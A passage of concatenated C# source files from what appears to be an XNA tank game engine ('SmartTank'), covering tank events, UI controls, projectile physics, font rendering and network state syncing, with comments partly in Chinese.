SyncCasheWriter.SubmitNewStatus(this.MgPath, "TurretAzi", SyncImportant.MidFrequency, this.TurretAzi);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "RaderAzi", SyncImportant.MidFrequency, this.RaderAzi);
}
#endregion
#region Dead
public override void Dead()
{
base.Dead();
controller.Enable = false;
}
#endregion
#region Draw
public override void Draw()
{
skin.ResetSprites(controller.Pos, controller.Azi, controller.turretAzi);
skin.Draw();
if (!isDead)
{
rader.Pos = Pos;
rader.Azi = controller.raderAzi + controller.Azi;
rader.Draw();
}
base.Draw();
}
#endregion
#region EventHandler
void controller_onShoot(object sender, EventArgs e)
{
if (onShoot != null)
InfoRePath.CallEvent(this.MgPath, "onShoot", onShoot, this, skin.GetTurretEndPos(controller.Pos, controller.Azi, controller.turretAzi), controller.Azi + controller.turretAzi);
skin.BeginRecoil();
}
/// <summary>
/// 为了让远端的事件传递过来,必须添加 “Call”+ 事件名的函数
/// 将来最好用元数据机制实现
/// </summary>
/// <param name="args"></param>
public void CallonShoot(Tank tank, Vector2 turretEnd, float azi)
{
if (onShoot != null)
onShoot(tank, turretEnd, azi);
}
void controller_OnOverlap(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (onOverLap != null)
//onOverLap(this, result, objB);
InfoRePath.CallEvent(this.MgPath, "onOverLap", onOverLap, this, result, objB);
if (OnOverLap != null)
//OnOverLap(result, objB);
InfoRePath.CallEvent(this.MgPath, "OnOverLap", OnOverLap, result, objB);
}
void controller_OnCollied(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (onCollide != null)
//onCollide(this, result, objB);
InfoRePath.CallEvent(this.MgPath, "onCollide", onCollide, this, result, objB);
if (OnCollide != null)
//OnCollide(result, objB);
InfoRePath.CallEvent(this.MgPath, "OnCollide", OnCollide, result, objB);
}
#endregion
#region IRaderOwner 成员
public Rader Rader
{
get { return rader; }
}
public List<IEyeableInfo> CurEyeableObjs
{
set
{
rader.CurEyeableObjs = value;
}
}
public void BorderObjUpdated(EyeableBorderObjInfo[] borderObjInfo)
{
if (onBorderObjUpdated != null)
onBorderObjUpdated(borderObjInfo);
}
#endregion
#region IAIOrderServerSinTur 成员
public List<IEyeableInfo> GetEyeableInfo()
{
return rader.CurEyeableObjs;
}
public float ForwardSpeed
{
get
{
return controller.ForwardSpeed;
}
set
{
controller.ForwardSpeed = value;
SyncCasheWriter.SubmitNewStatus(this.MgPath, "ForwardSpeed", SyncImportant.MidFrequency, value);
}
}
public float TurnRightSpeed
{
get
{
return controller.TurnRightSpeed;
}
set
{
controller.TurnRightSpeed = value;
SyncCasheWriter.SubmitNewStatus(this.MgPath, "TurnRightSpeed", SyncImportant.MidFrequency, value);
}
}
public float TurnTurretWiseSpeed
{
get
{
return controller.TurnTurretWiseSpeed;
}
set
{
controller.TurnTurretWiseSpeed = value;
SyncCasheWriter.SubmitNewStatus(this.MgPath, "TurnTurretWiseSpeed", SyncImportant.MidFrequency, value);
}
}
public float FireLeftCDTime
{
get { return controller.FireLeftCDTime; }
}
public float TurnRaderWiseSpeed
{
get
{
return controller.TurnRaderWiseSpeed;
}
set
{
controller.TurnRaderWiseSpeed = value;
SyncCasheWriter.SubmitNewStatus(this.MgPath, "TurnRaderWiseSpeed", SyncImportant.MidFrequency, value);
}
}
public void Fire()
{
controller.Fire();
}
public float TankWidth
{
get { return skin.TankWidth; }
}
public float TankLength
{
get { return skin.TankLength; }
}
public event OnCollidedEventHandlerAI OnCollide;
public event OnCollidedEventHandlerAI OnOverLap;
public EyeableBorderObjInfo[] EyeableBorderObjInfos
{
get { return rader.ObjMemoryKeeper.GetEyeableBorderObjInfos(); }
}
public NavigateMap CalNavigateMap(NaviMapConsiderObj selectFun, Rectanglef mapBorder, float spaceForTank)
{
return rader.ObjMemoryKeeper.CalNavigationMap(selectFun, mapBorder, spaceForTank);
}
#endregion
#region IEyeableObj 成员
static public IEyeableInfo GetCommonEyeInfoFun(IRaderOwner raderOwner, IEyeableObj tank)
{
return new TankCommonEyeableInfo((TankSinTur)tank);
}
public class TankCommonEyeableInfo : IEyeableInfo
{
EyeableInfo eyeableInfo;
Vector2 vel;
float azi;
Vector2 direction;
float turretAimAzi;
public Vector2 Pos
{
get { return eyeableInfo.Pos; }
}
public Vector2 Vel
{
get { return vel; }
}
public float Azi
{
get { return azi; }
}
public Vector2 Direction
{
get { return direction; }
}
public float TurretAimAzi
{
get { return turretAimAzi; }
}
public TankCommonEyeableInfo(TankSinTur tank)
{
this.eyeableInfo = new EyeableInfo(tank);
this.azi = tank.Azi;
this.vel = tank.Direction * tank.ForwardSpeed;
this.direction = tank.Direction;
this.turretAimAzi = tank.TurretAimAzi;
}
#region IEyeableInfo 成员
public GameObjInfo ObjInfo
{
get { return eyeableInfo.ObjInfo; }
}
public Vector2[] CurKeyPoints
{
get { return eyeableInfo.CurKeyPoints; }
}
public Matrix CurTransMatrix
{
get { return eyeableInfo.CurTransMatrix; }
}
#endregion
}
public Vector2[] KeyPoints
{
get { return skin.VisiKeyPoints; }
}
public Matrix TransMatrix
{
get { return skin.Sprites[0].Transform; }
}
GetEyeableInfoHandler getEyeableInfoHandler;
public GetEyeableInfoHandler GetEyeableInfoHandler
{
get
{
return getEyeableInfoHandler;
}
set
{
getEyeableInfoHandler = value;
}
}
#endregion
}
}
<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
// edit by wufei_spring
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Input;
using Common.Helpers;
using System.IO;
using GameEngine.Graphics;
using GameEngine.Draw;
namespace GameEngine.UI
{
public class Combo : Control
{
#region Variables
public List<string> Items;
public int width;
Texture2D[] listboxParts;
Rectangle listboxRect;
Texture2D listBackground;
Texture2D selectionArea;
Color color = Color.White;
Color textColor = Color.Black;
Color listColor = Color.Snow;
Button listBoxButton;
int charHeight = 15;
State state = State.Closed;
public enum State
{
Opened,
Closed
}
MouseState ms;
public event EventHandler OnChangeSelection;
private void Combo_onChangeSelection ( Object obj, EventArgs e ) { Close(); }
public int currentIndex = -1;
#endregion
#region Construction
public Combo ( string name, Vector2 position, int width )//, Font font, Form.Style style)
{
this.Type = ControlType.Combo;
this.width = width;
this.position = position;
this.name = name;
//this.font = font;
//this.style = style;
Init();//this.style);
OnChangeSelection += new EventHandler( Combo_onChangeSelection );
Items = new List<string>();
}
#endregion
#region Initial
private void Init ()
{
listboxParts = new Texture2D[4];
listboxParts[0] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "textbox_left" ) );
listboxParts[1] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "textbox_middle" ) );
listboxParts[2] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "textbox_right" ) );
listboxRect = new Rectangle( 0, 0, (width - listboxParts[0].Width) - listboxParts[1].Width, listboxParts[0].Height );
listBoxButton = new Button( "bt_Combo", "combo_button", position + new Vector2( listboxParts[0].Width + listboxParts[1].Width + listboxParts[2].Width, 0f ), Color.White );
listBoxButton.OnMousePress += new EventHandler( listBoxButton_onMousePress );
}
#endregion
#region Items Methods
public void AddItem ( string item )
{
Items.Add( item );
if (Items.Count == 1)
selectedItem = Items[0];
}
public void RemoveItem ( string item )
{
Items.Remove( item );
}
public void RemoveItem ( int index )
{
Items.RemoveAt( index );
}
public void Sort ()
{
Items.Sort();
}
public void Clear ()
{
Items.Clear();
}
public bool Contains ( string item )
{
return Items.Contains( item );
}
private void SelectItem ( int index )
{
if (currentIndex == index)
return;
currentIndex = index;
selectedItem = Items[index];
OnChangeSelection( this, EventArgs.Empty );
}
#endregion
#region Create Textures
public void CreateTextures ()
{
int listHeight = Items.Count * charHeight + 8;
listBackground = new Texture2D( BaseGame.Device, listboxParts[0].Width + listboxRect.Width + listboxParts[2].Width, listHeight, 1, Control.resourceUsage, SurfaceFormat.Color );
Color[] pixels = new Color[listBackground.Width * listBackground.Height];
for (int y = 0; y < listBackground.Height; y++)
{
for (int x = 0; x < listBackground.Width; x++)
{
if (x < 3 || y < 3 || x > listBackground.Width - 3 || y > listBackground.Height - 3)
{
if (x == 0 || y == 0 || x == listBackground.Width - 1 || y == listBackground.Height - 1)
pixels[x + y * listBackground.Width] = Color.Black;
if (x == 1 || y == 1 || x == listBackground.Width - 2 || y == listBackground.Height - 2)
pixels[x + y * listBackground.Width] = Color.LightGray;
if (x == 2 || y == 2 || x == listBackground.Width - 3 || y == listBackground.Height - 3)
pixels[x + y * listBackground.Width] = Color.Gray;
}
else
{
float cX = listColor.ToVector3().X;
float cY = listColor.ToVector3().Y;
float cZ = listColor.ToVector3().Z;
cX *= 1.0f - ((float)y / (float)listBackground.Height) * 0.4f;
cY *= 1.0f - ((float)y / (float)listBackground.Height) * 0.4f;
cZ *= 1.0f - ((float)y / (float)listBackground.Height) * 0.4f;
pixels[x + y * listBackground.Width] = new Color( new Vector4( cX, cY, cZ, listColor.ToVector4().W ) );
}
float currentX = pixels[x + y * listBackground.Width].ToVector3().X;
float currentY = pixels[x + y * listBackground.Width].ToVector3().Y;
float currentZ = pixels[x + y * listBackground.Width].ToVector3().Z;
pixels[x + y * listBackground.Width] = new Color( new Vector4( currentX, currentY, currentZ, 0.85f ) );
}
}
listBackground.SetData<Color>( pixels );
selectionArea = new Texture2D( BaseGame.Device, listBackground.Width - 8, charHeight, 1, Control.resourceUsage, SurfaceFormat.Color );
pixels = new Color[selectionArea.Width * selectionArea.Height];
for (int y = 0; y < selectionArea.Height; y++)
{
for (int x = 0; x < selectionArea.Width; x++)
{
pixels[x + y * selectionArea.Width] = new Color( new Vector4( 0f, 0f, 0f, 0.3f ) );
}
}
selectionArea.SetData<Color>( pixels );
}
#endregion
#region Update
private void listBoxButton_onMousePress ( Object obj, EventArgs e )
{
//Console.WriteLine("listBoxButton_OnMousePress");
if (state == State.Closed)
Open();
else if (state == State.Opened)
Close();
}
public void Open ()
{
CreateTextures();
state = State.Opened;
}
public void Close ()
{
state = State.Closed;
}
public override void Update ()// Vector2 formPosition, Vector2 formSize )
{
if (selectedItem == string.Empty && Items.Count > 0)
selectedItem = Items[0];
//position = formPosition + origin;
listboxRect.X = (int)position.X + listboxParts[0].Width;
listboxRect.Y = (int)position.Y;
listBoxButton.MoveTo( position + new Vector2( listboxParts[0].Width + listboxRect.Width + listboxParts[2].Width, 0f ) );
listBoxButton.Update();
//CheckVisibility( formPosition, formSize );
if (state == State.Opened)//&& !Form.isInUse)
CheckSelection();
}
//private void CheckVisibility ( Vector2 formPosition, Vector2 formSize )
//{
// if (position.X + listboxRect.Width + listboxParts[2].Width + listBoxButton.size.X > formPosition.X + formSize.X - 15f)
// bVisible = false;
// else if (position.Y + listboxParts[1].Height > formPosition.Y + formSize.Y - 25f)
// bVisible = false;
// else
// bVisible = true;
//}
private void CheckSelection ()
{
ms = Mouse.GetState();
if (ms.LeftButton == ButtonState.Pressed)
{
for (int i = 0; i < Items.Count; i++)
{
if (bIsOverItem( i ))
SelectItem( i );
}
}
}
private bool bIsOverItem ( int i )
{
Vector2 itemPosition = position + new Vector2( 4f, listboxParts[0].Height + 4f );
if (ms.X > itemPosition.X && ms.X < itemPosition.X + listBackground.Width - 8f)
{
if (ms.Y > itemPosition.Y + (charHeight * i) && ms.Y < itemPosition.Y + +(charHeight * (i + 1)))
{
return true;
}
else
return false;
}
else
return false;
}
#endregion
#region Draw
public override void Draw ( SpriteBatch spriteBatch, float alpha )
{
//Text Area
Color dynamicColor = new Color( new Vector4( color.ToVector3(), alpha ) );
spriteBatch.Draw( listboxParts[0], position, null, dynamicColor, 0, Vector2.Zero, 1f, SpriteEffects.None, LayerDepth.UI );
spriteBatch.Draw( listboxParts[1], listboxRect, null, dynamicColor, 0, Vector2.Zero, SpriteEffects.None, LayerDepth.UI );
spriteBatch.Draw( listboxParts[2], position + new Vector2( listboxParts[0].Width + listboxRect.Width, 0f ), dynamicColor );
listBoxButton.Draw( spriteBatch, alpha );
//Text
Color dynamicTextColor = new Color( new Vector4( textColor.ToVector3(), alpha ) );
BaseGame.FontMgr.DrawInScrnCoord( selectedItem, position + new Vector2( 5f, 2f ), Control.fontScale, dynamicTextColor, LayerDepth.Text, Control.fontName );
//Listbox
if (state == State.Opened)
{
Vector2 listPosition = position + new Vector2( 0f, listboxParts[0].Height );
//Background
Color dynamicListboxColor = new Color( new Vector4( listColor.ToVector3(), alpha ) );
spriteBatch.Draw( listBackground, listPosition, null, dynamicListboxColor, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.UI );
//Items
for (int i = 0; i < Items.Count; i++)
{
BaseGame.FontMgr.DrawInScrnCoord( Items[i], listPosition + new Vector2( 4f, 4f ) + new Vector2( 0f, charHeight * i ), Control.fontScale, dynamicTextColor, LayerDepth.Text, Control.fontName );
//Selection Area
if (ms.LeftButton == ButtonState.Released)
{
if (bIsOverItem( i ))
{
Color dynamicAreaColor = new Color( new Vector4( Vector3.One, alpha ) );
spriteBatch.Draw( selectionArea, listPosition + new Vector2( 4f, 4f ) + new Vector2( 0f, charHeight * i ), null, dynamicAreaColor, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.UI );
}
}
}
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs.Shell;
using SmartTank.PhiCol;
using TankEngine2D.Helpers;
using SmartTank.GameObjs;
using Microsoft.Xna.Framework;
using TankEngine2D.Graphics;
using SmartTank.Helpers;
using SmartTank.net;
namespace InterRules.Starwar
{
class WarShipShell : ShellNormal
{
public delegate void ShellOutDateEventHandler(WarShipShell sender, IGameObj shooter);
public event ShellOutDateEventHandler OnOutDate;
protected float liveTimer = -SpaceWarConfig.ShellLiveTime;
public Vector2 Vel
{
get { return ((NonInertiasPhiUpdater)PhisicalUpdater).Vel; }
set { ((NonInertiasPhiUpdater)PhisicalUpdater).Vel = value; }
}
public WarShipShell(string name, IGameObj firer, Vector2 startPos, float startAzi)
: base(name, firer, startPos, startAzi, SpaceWarConfig.ShellSpeed,
Directories.ContentDirectory + "\\Rules\\SpaceWar\\image\\field_bullet_001.png", false, new Vector2(4, 4), 1f)
{
this.objInfo = new GameObjInfo("WarShipShell", "");
}
public override void Update(float seconds)
{
liveTimer += seconds;
if (liveTimer > 0)
{
if (OnOutDate != null)
OnOutDate(this, Firer);
}
SyncCasheWriter.SubmitNewStatus(this.MgPath, "Pos", SyncImportant.HighFrequency, this.Pos);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "Vel", SyncImportant.HighFrequency, this.Vel);
}
internal void MirrorPath(CollisionResult result)
{
Vector2 curVel = ((NonInertiasPhiUpdater)this.PhisicalUpdater).Vel;
float mirVecLength = Vector2.Dot(curVel, result.NormalVector);
Vector2 horizVel = curVel - mirVecLength * result.NormalVector;
Vector2 newVel = horizVel + Math.Abs(mirVecLength) * result.NormalVector;
((NonInertiasPhiUpdater)this.PhisicalUpdater).Vel = newVel;
((NonInertiasPhiUpdater)this.PhisicalUpdater).Azi = MathTools.AziFromRefPos(newVel);
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Update;
using SmartTank.Draw;
namespace SmartTank.Effects.SceneEffects
{
public interface IManagedEffect : IUpdater, IDrawableObj
{
bool IsEnd { get; }
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
namespace SmartTank.PhiCol
{
public class NonInertiasPhiUpdater : IPhisicalUpdater
{
GameObjInfo objInfo;
public Vector2 Vel;
public Vector2 Pos;
public float AngVel;
public float Azi;
protected Vector2 nextPos;
protected float nextAzi;
public NonInertiasPhiUpdater ( GameObjInfo objInfo )
{
this.objInfo = objInfo;
}
public NonInertiasPhiUpdater ( GameObjInfo objInfo, Vector2 pos, Vector2 vel, float azi, float angVel )
{
this.objInfo = objInfo;
this.Pos = pos;
this.Vel = vel;
this.Azi = azi;
this.AngVel = angVel;
this.nextPos = pos;
this.nextAzi = azi;
}
#region IPhisicalUpdater ³ΙΤ±
public virtual void CalNextStatus ( float seconds )
{
nextPos = Pos + Vel * seconds;
nextAzi = Azi + AngVel * seconds;
}
public virtual void Validated ()
{
Pos = nextPos;
Azi = nextAzi;
}
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using System.IO;
using TankEngine2D.Helpers;
using System.Xml.Serialization;
using Microsoft.Xna.Framework.Content;
namespace TankEngine2D.Graphics
{
/// <summary>
/// 提供字符的绘制功能。
/// </summary>
public class FontMgr
{
/// <summary>
/// 表示字体的名称与导入路径
/// </summary>
public struct FontInfo
{
/// <summary>
/// 字体的名称
/// </summary>
public string name;
/// <summary>
/// 导入路径
/// </summary>
public string path;
/// <summary>
/// 表示字体的名称与导入路径
/// </summary>
/// <param name="name">字体的名称</param>
/// <param name="path">导入路径</param>
public FontInfo ( string name, string path )
{
this.name = name;
this.path = path;
}
}
/// <summary>
/// 表示字体的导入信息
/// </summary>
public class FontLoadInfo
{
/// <summary>
/// 从文件中读取字体的导入信息
/// </summary>
/// <param name="filePath"></param>
/// <returns></returns>
static public FontLoadInfo Load ( string filePath )
{
try
{
XmlSerializer serializer = new XmlSerializer( typeof( FontLoadInfo ) );
FileStream stream = File.Open( filePath, FileMode.Open );
return (FontLoadInfo)(serializer.Deserialize( stream ));
}
catch (Exception e)
{
if (e is FileNotFoundException)
{
FontLoadInfo model = new FontLoadInfo();
model.ASCIIFontInfos.Add( new FontInfo( "fontName2", "fontAssetPath : 请填入XNA专用字体信息文件路径" ) );
model.UnitCodeFontInfos.Add( new FontInfo( "fontName1", "TrueTypeFontPath : 请填入TrueType字体文件路径" ) );
Save( filePath, model );
Log.Write( "没找到字体导入配置文件,自动生成配置文件模板" );
}
throw;
}
}
/// <summary>
/// 将字体的导入信息储存到文件中
/// </summary>
/// <param name="filePath"></param>
/// <param name="info"></param>
static public void Save ( string filePath, FontLoadInfo info )
{
try
{
XmlSerializer serializer = new XmlSerializer( typeof( FontLoadInfo ) );
serializer.Serialize( File.Open( filePath, FileMode.Create ), info );
}
catch (Exception)
{
throw;
}
}
/// <summary>
/// 字体默认大小(Scale = 1)时的磅值
/// </summary>
public float DefualtEmSize;
/// <summary>
/// TrueType字体文件的导入信息
/// </summary>
public List<FontInfo> UnitCodeFontInfos;
/// <summary>
/// XNA素材管道专用字体文件的导入信息
/// </summary>
public List<FontInfo> ASCIIFontInfos;
/// <summary>
/// 表示字体的导入信息
/// </summary>
public FontLoadInfo ()
{
this.UnitCodeFontInfos = new List<FontInfo>();
this.ASCIIFontInfos = new List<FontInfo>();
DefualtEmSize = fontDrawEmSize;
}
}
const string configFilePath = "font.cfg";
const float fontDrawEmSize = 20;
#region Varibles
RenderEngine engine;
ChineseWriter chineseWriter;
Dictionary<string, SpriteFont> fonts;
#endregion
/// <summary>
/// 提供字符的绘制功能
/// </summary>
/// <param name="engine">渲染组件</param>
/// <param name="contentMgr">素材管理者</param>
public FontMgr ( RenderEngine engine, ContentManager contentMgr )
{
this.engine = engine;
chineseWriter = new ChineseWriter( engine );
fonts = new Dictionary<string, SpriteFont>();
LoadFonts( contentMgr );
}
private void LoadFonts ( ContentManager contentMgr )
{
FontLoadInfo fontLoadInfo = FontLoadInfo.Load( configFilePath );
chineseWriter.Intitial( fontLoadInfo );
if (contentMgr == null)
return;
try
{
foreach (FontInfo info in fontLoadInfo.ASCIIFontInfos)
{
fonts.Add( info.name, contentMgr.Load<SpriteFont>( info.path ) );
}
}
catch (Exception)
{
throw;
}
}
/// <summary>
/// 建立贴图并添加到缓冲中。
/// 请在第一次绘制之前调用该函数,这样可以避免建立贴图的过程造成游戏的停滞
/// </summary>
/// <param name="text">要创建的字符串</param>
/// <param name="fontName">字体</param>
public void BuildTexture( string text, string fontName )
{
chineseWriter.BuildTexture( text, fontName );
}
#region Draw Functions
/// <summary>
/// 在逻辑坐标中绘制一段文字。
/// 注意,如果文字内容中包含中文,必须选用中文字体
/// </summary>
/// <param name="text">文字内容</param>
/// <param name="pos">文字起始处在逻辑坐标中的位置</param>
/// <param name="scale">文字的大小</param>
/// <param name="color">颜色</param>
/// <param name="rota">顺时针旋转弧度</param>
/// <param name="layerDepth">深度,0为最表层,1为最深层</param>
/// <param name="fontName">字体</param>
public void Draw ( string text, Vector2 pos, float scale, float rota, Color color, float layerDepth, string fontName )
{
DrawInScrnCoord( text, engine.CoordinMgr.ScreenPos( pos ), scale, rota - engine.CoordinMgr.Rota, color, layerDepth, fontName );
}
/// <summary>
/// 在逻辑坐标中绘制一段文字。
/// 注意,如果文字内容中包含中文,必须选用中文字体
/// </summary>
/// <param name="text">文字内容</param>
/// <param name="pos">文字起始处在逻辑坐标中的位置</param>
/// <param name="scale">文字的大小</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0为最表层,1为最深层</param>
/// <param name="fontName">字体</param>
public void Draw ( string text, Vector2 pos, float scale, Color color, float layerDepth, string fontName )
{
Draw( text, pos, scale, 0, color, layerDepth, fontName );
}
/// <summary>
/// 在屏幕坐标中绘制一段文字
/// 注意,如果文字内容中包含中文,必须选用中文字体
/// </summary>
/// <param name="text">文字内容</param>
/// <param name="pos">文字起始处在屏幕坐标中的位置</param>
/// <param name="scale">文字的大小</param>
/// <param name="rota">旋转角</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0为最表层,1为最深层</param>
/// <param name="fontName">字体</param>
public void DrawInScrnCoord ( string text, Vector2 pos, float scale, float rota, Color color, float layerDepth, string fontName )
{
if (fonts.ContainsKey( fontName ))
{
try
{
engine.SpriteMgr.alphaSprite.DrawString( fonts[fontName], text, pos, color, rota, Vector2.Zero, scale, SpriteEffects.None, layerDepth );
}
catch (Exception)
{
Log.Write( "尝试使用非UnitCode字体绘制UnitCode字符: " + text );
}
}
else if (chineseWriter.HasFont( fontName ))
chineseWriter.WriteText( text, pos, rota, scale, color, layerDepth, fontName );
else
Log.Write( "未找到指定的字体,请检查字体导入配置文件: " + fontName );
}
/// <summary>
/// 在屏幕坐标中绘制一段文字
/// 注意,如果文字内容中包含中文,必须选用中文字体
/// </summary>
/// <param name="text">文字内容</param>
/// <param name="pos">文字起始处在屏幕坐标中的位置</param>
/// <param name="scale">文字的大小</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0为最表层,1为最深层</param>
/// <param name="fontName">字体</param>
public void DrawInScrnCoord ( string text, Vector2 pos, float scale, Color color, float layerDepth, string fontName )
{
DrawInScrnCoord( text, pos, scale, 0f, color, layerDepth, fontName );
}
#endregion
#region LengthOfString
/// <summary>
/// 获取一段文字在屏幕坐标上的长度
/// 注意,如果文字内容中包含中文,必须选用中文字体
/// </summary>
/// <param name="text">文字的内容</param>
/// <param name="scale">文字的大小</param>
/// <param name="fontName">字体</param>
/// <returns></returns>
public float LengthOfString ( string text, float scale, string fontName )
{
if (fonts.ContainsKey( fontName ))
{
try
{
return fonts[fontName].MeasureString( text ).X * scale;
}
catch (Exception)
{
Log.Write( "用不支持中文的字体获取包含中文字符的字符串的长度: " + text );
return -1;
}
}
else if (chineseWriter.HasFont( fontName ))
return chineseWriter.MeasureString( text, scale, fontName );
else
{
Log.Write( "未找到指定的字体,请检查字体导入配置文件: " + fontName );
return -1;
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Rule;
using SmartTank.Effects.SceneEffects;
using SmartTank.Screens;
using System.Threading;
using SmartTank.Scene;
using TankEngine2D.Input;
namespace SmartTank.net
{
public class RuleSupNet : IGameScreen
{
SyncCashe inputCashe;
SyncCashe outputCashe;
protected SceneMgr sceneMgr;
public RuleSupNet()
{
inputCashe = new SyncCashe();
outputCashe = new SyncCashe();
SyncCasheWriter.OutPutCashe = outputCashe;
SyncCasheReader.InputCashe = inputCashe;
//temp
PurviewMgr.IsMainHost = true;
// SocketMgr 的管理交给UI控制
//SocketMgr.Initial();
SocketMgr.SetInputCahes(inputCashe);
//SocketMgr.ConnectToServer();
//SocketMgr.StartReceiveThread();
}
#region IGameScreen 成员
public virtual bool Update(float second)
{
if (PurviewMgr.IsMainHost)
{
/* 1.更新场景物体
* 2.处理消息缓冲区
* 3.更新其他组件
* 4.广播同步消息
* */
GameManager.UpdateMgr.Update(second);
// 处理消息缓冲区
SyncCasheReader.ReadCashe(sceneMgr);
GameManager.UpdataComponent(second);
// 广播同步消息
outputCashe.SendPackage();
SyncCasheWriter.Update(second);
}
else
{
/* 1.处理同步消息缓冲区
* 1.更新场景物体 其中会添加需要发送的同步消息
* 2.更新其他组件
* 3.发送同步消息
* */
GameManager.UpdateMgr.Update(second);
GameManager.UpdataComponent(second);
// 处理消息缓冲区
SyncCasheReader.ReadCashe(sceneMgr);
// 发送同步消息
outputCashe.SendPackage();
SyncCasheWriter.Update(second);
}
return false;
}
public virtual void Render()
{
}
public void OnClose()
{
//SocketMgr.Close();
PurviewMgr.Close();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace GameEngine.Draw
{
static public class GameFonts
{
public static string Comic = "Comic";
public static string Lucida = "Lucida";
public static string HDZB = "HDZB";
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace MapEditor
{
class ObjClassInfo
{
public readonly string className;
public readonly string classRemark;
public readonly Type classType;
public ObjClassInfo ( string className, string classRemark, Type classType )
{
this.className = className;
this.classRemark = classRemark;
this.classType = classType;
}
}
}
<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
using System;
using System.Collections;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
namespace GameEngine.UI
{
public class ControlCollection
{
#region Properties
public List<Control> controls;
public Control this[string name]
{
get { return getElement( name ); }
}
public Control this[int index]
{
get { return controls[index]; }
}
public int Count
{
get { return controls.Count; }
}
#endregion
#region Construction
public ControlCollection ()
{
controls = new List<Control>();
}
#endregion
#region Element Methods
public void Add ( Control element ) { this.controls.Add( element ); }
public void Remove ( Control element ) { this.controls.Remove( element ); }
public Control getElement ( string name )
{
return this.controls.Find( delegate( Control returnElement ) { return returnElement.name == name; } );
}
#endregion
#region Update
#region Old Code
//public void Update ( Vector2 formPosition, Vector2 formSize )
//{
// foreach (Control thisControl in controls)
// {
// if (thisControl != null)
// thisControl.Update( formPosition, formSize );
// }
//}
#endregion
public void Update ()
{
foreach (Control control in controls)
{
control.Update();
}
}
#endregion
#region Draw
public void Draw ( SpriteBatch windowBatch, float alpha )
{
foreach (Control thisControl in controls)
{
if (thisControl != null && thisControl.bvisible)
thisControl.Draw( windowBatch, alpha );
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.PhiCol;
using GameEngine.Graphics;
using Microsoft.Xna.Framework;
namespace GameEngine.PhiCol
{
public class NonInertiasColUpdater : NonInertiasPhiUpdater, IColChecker
{
Sprite[] collideSprites;
SpriteColMethod colMethod;
public NonInertiasColUpdater( Sprite[] collideSprites )
: base()
{
this.collideSprites = collideSprites;
colMethod = new SpriteColMethod( collideSprites );
}
public NonInertiasColUpdater( Vector2 pos, Vector2 vel, float azi, float angVel, Sprite[] collideSprites )
: base(pos, vel, azi, angVel )
{
this.collideSprites = collideSprites;
colMethod = new SpriteColMethod( collideSprites );
}
#region IColChecker ³ΙΤ±
public virtual void HandleCollision( CollisionResult result,ICollideObj objA, ICollideObj objB )
{
Pos += result.NormalVector * BaseGame.CoordinMgr.LogicLength( 0.5f );
if (OnCollied != null)
OnCollied( result, objA, objB );
}
public virtual void HandleOverlap( CollisionResult result, ICollideObj objA, ICollideObj objB )
{
if (OnOverlap != null)
OnOverlap( result, objA, objB );
}
public virtual void ClearNextStatus()
{
nextPos = Pos;
nextAzi = Azi;
}
public IColMethod CollideMethod
{
get
{
foreach (Sprite sprite in collideSprites)
{
sprite.Pos = nextPos;
sprite.Rata = nextAzi;
}
return colMethod;
}
}
#endregion
#region Event
public event OnCollidedEventHandler OnCollied;
public event OnCollidedEventHandler OnOverlap;
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Text;
using System.Windows.Forms;
namespace GameObjEditor
{
public partial class EnterYourName : Form
{
bool selectYes;
public EnterYourName (string labelText)
{
InitializeComponent();
label1.Text = labelText;
}
public string CreatorName
{
get { return textBox1.Text; }
}
public bool SelectYes
{
get { return selectYes; }
}
private void Enter_Click ( object sender, EventArgs e )
{
selectYes = true;
this.Close();
}
private void Cancel_Click ( object sender, EventArgs e )
{
selectYes = false;
this.Close();
}
}
}<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
namespace SmartTank.PhiCol
{
public class NonInertiasPhiUpdater : IPhisicalUpdater, ISyncable
{
public delegate void PosAziChangedEventHandler();
public event PosAziChangedEventHandler posAziChanged;
GameObjInfo objInfo;
public Vector2 Vel;
public Vector2 Pos;
public float AngVel;
public float Azi;
protected Vector2 nextPos;
protected float nextAzi;
public Vector2 serPos;
public Vector2 serVel;
public float serAzi;
public float serAziVel;
protected Vector2 localPos;
protected Vector2 localVel;
protected float localAzi;
protected float localAziVel;
protected float syncTotolTime = 0;
protected bool startSync = false;
protected bool syncing = false;
protected float syncCurTime = 0;
protected float mount = 0;
